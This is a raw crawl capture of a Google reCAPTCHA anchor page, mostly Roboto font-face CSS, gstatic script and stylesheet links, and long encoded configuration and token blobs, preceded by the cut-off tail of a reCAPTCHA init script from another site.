J2T8OXGxA+Vj/Cj8ObIUbDpcKHwrvDmyB5HFvCicKUwotNaMOZw4AHwqAcAcOscg8EMMOBwqlwTGImwpkya8OxwokkwpJmDcOZMh/DiMOGw7o6w7TCkcOSDsKpwplQVcKsWEDCvVTDmVzCiXJxw40ZdhNMfD3DlwAkFsOFwpkFw7jCusOBwp3Cn30zFsO4HsOKSH5hK8Otw58+wq7CtRhXwq8/wq9gwoTCgTMHITNUOMKNwoPDkwvCo8Obwr7CmSnCp1PDrl4AwpfDoyZXwpfDkSFDTcOvF1IAacK7H8KgKyDCtcK9JsOPwrPDqsKBEyhhwpJgcx14w5Jhw4TCqMOdw77DsQTDusOww4luS8OSGRE\\u003d\x22],null,[\x22conf\x22,null,\x226Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rosanerolive.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222Xqsx484kVVe6QbrCRkQ/ul1xUpu46lU7mbsV8blXnE\\u003d\x22,1,0,null,1,1769249362247,0,0,[190],null,[155,152],\x22RC-gRcoONOpQzV_GA\x22,null,null,null,null,null,\x220dAFcWeA50Cc4MIefpqYOuPgnPxqNbO4nbzCWCNGGT3qOlxQj1EGy7VxXKzSqvPk4IJ6ALfzmjcz3Xj2a0QSSTe4K8--5ABBNYpg\x22,1769332162361]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy&co=aHR0cHM6Ly93d3cucm9zYW5lcm9saXZlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h0alw0oisagf
body_size: 48315
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H-lEBLiz8zRKQVyD4ne9BQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H-lEBLiz8zRKQVyD4ne9BQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H-lEBLiz8zRKQVyD4ne9BQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DrUzDkGzDqgrCl3cVI2F/[base64]/w6vDg8OIw6DDhMKnw7zDqioVGUciD8O5VTbDqg7CukUEU2QhXMO4w7HDjsK3WMKww6g/LcKLBsKtwo0twpYBR8K1w5kAwovCskQiUkcEwrHClGLDp8KkN0zCusKgwo4NwonCpz/DgwAxw70ZGsKbwpwbwo02E0XCjsKhw5UpwqbDvBTCvmp8I1/DtsOoIi4ywokXwpVqYTDDqg3DqsKbw4o8w7nDo2gjw6UlwqhdNkbCu8KawpAiwpcIwoRzw7tRw5xdwrUEYgkBwp/CqSfDt8KdwpbDnlk+E8KVw5TDm8KkCVQIHTrCiMKDahnDhcOrYsOOwrzCuRF3P8KlwrYUEMO4w5dTX8KTB8KlZ3N9wpvDj8OmwqXCqXkxwqp7wq/CjTXDisKQe1VJw6VPw617Oy/[base64]/Uj8ORsKTWDc8wqNTbGPDmU8eFSjDpsOnwoQ/Zl3Ci1XCgWHDig9kw4J9w6HDtsK6wprCusKLw7XDl1jCgsK/[base64]/CnSsEfMKfwr3Cg1wQajx7wrHDv8OoHsOdw4LDqCFTI8K0fFnDllDClW4mw60uTcOzRsOdw4/ChRTDrX0iFMOZwoBedsOjw6LDicKYwotPE081wpbCoMOkaCVNSwfCjgwMT8OuScKuHwZrw6rDtSnDqMKmcsK6VcK5ZsKTfMKkH8OfwosGwrlNGDLDtlQxBm/[base64]/DhMO0bDvCjMKDUyvCiMK6wqDDsX7DkCbDs8OPwr18wrnDgcOZJ33Dsw3CsX/DoMOkwqLDkh/[base64]/wpBxw6/DocOdw7fCphjDuMKDw686YMOOVAHChsOlw6FJQE19w6IFZcOMwqzCjVTDkMO/w5vCuBfCvMOXUVzDg3/CkgfCmSxOBcKRSsKRbsKmQ8Kxw6BGdMKmQR5owqxCHcKrw77DsjspM0FlWXcyw67DvsKbw4EcXcOBBTkPXRJafMKbHnl3AARpNiFqwowdY8O5w4U/wo/CjcO/[base64]/CiVbDvMKtwqnCi2RHc8OGBsKdB1TDjMOUHXvCpMKaUzfCvMKPQTrDg8K8eRXCpzDDmB3CvynDuF/DlxUIwpHCmcOnZMKfw7QEwoR/woDCpMKkP0B9CQBywpvDi8Kgw5c0wobCpXrCqB8uGnXChMKZbR3DucKVNmfDv8KBBXfCjzXDuMOqISfCmynDp8KzwqFSdsOXVwp8wqRFw4rDmsKZw7REPS4nw7nDr8KgIsKRwprDkcOuw750wrczERFYPi/Dm8K7eUzCmsOTw4zCrGLCpTXChMKCOMKNw6FTwqzCpVhwPUIqwqnCrRfDqsKBw5HCr1Iswpkaw5dEQcOwwqrDg8OHE8KHwo8jw5B8w7JST3N7QSjCuk/Dt3DDhcODG8KHGSAsw5hJbcK0Lihaw6HCvMKFRnXCi8KaGGBmFsKSSMODak/[base64]/CsMOSTzLDkXo2cVNtZsKmZMK8YSbDhyZYw5MgNTPDqcKTw4/CisOuA1wGw5XDk0FRaQ/CqcOnwrjCj8Kawp3DtsKlwqfCgsOzwrFJMGTDs8KhaF46IMK/w4U+w6LChMORw4bDuhXDgsKcwo/DoMKHwrVQOcKFbXXDj8KxIsKtX8O4wqjDvhJQwohawoQyd8KbBzLDgMKbw7/CnFjDq8OMwrDDgMOxShsHw6XClMKuwpzDnEpww791U8KLwr4sI8Omwql/wqB5dH9ae1XDtTx/SgpWw4VOwpzDocOqwqnDiBJpwrdRwqEfHkwvwqrDvMOoWMOdfcKhaMOqVmwdwpZSwo/Dg1XDsWPCrncQGsKAwqxZB8ObwqZawqzDnwvDiH4fw4rDscK7w4/[base64]/[base64]/w4XDl8KdA8OIYMO+FcKew7vCuQvDnC3Ds8KiXMO7wok8wr/DmQ9AXUbDuAnCnFdVSnlIwq7DpgXCjsOKIWDCnsKPMMKHS8O/[base64]/CjFTDrsOWUsKvbsOAaMORwobDn8OFDGLCsX1EwrwiwqEqw7XCncKBwqh2wrjCtlQGbWQLwpYdw6HDsA3Cl0FdwofCriZDKlnDiXZZwrLCryvDlcOwHXJjE8Kmw4LCrsK5wqIzMMKYw7DCvR7Clx7DjGgXw7hRaXx1w4g7w7Mnw4YtScKpcz3CkMOZRgnCk13CiD/Co8KhaAFuw7LClsOECzHDucKRH8KKwrg4LsO8w40bGyJbf1InwpfDp8ODRcKLw5DDjcOyR8OPw4FwDcO8H1XCkmDDsXLCtMKewo/CtTcUwpZlTsK3GcKfO8K5NcOsWxDDocOZwo86KSDDjAdhw4DCqyplw79bTVF1w5sOw7VGw4jC